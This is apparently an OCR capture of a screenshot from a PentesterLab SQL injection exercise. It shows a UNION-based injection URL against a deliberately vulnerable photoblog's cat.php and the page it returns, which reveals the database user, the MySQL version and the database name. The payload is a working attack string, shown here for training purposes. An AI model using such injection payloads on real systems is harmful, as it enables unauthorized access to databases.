 Gathering information
sqli/cat.php?id=-1 union select 1,concat('user: ' , user(), ' version: ', version(), ' database: ', database()),3,4#
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
This network may require you to login to use the internet.
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: user: pentesterlab@localhost version:
5.1.63-0+squeeze1 database: photoblog
user: pentesterlab@localhost version: 5.1.63-0+squeeze1 database: photoblog
No Copyright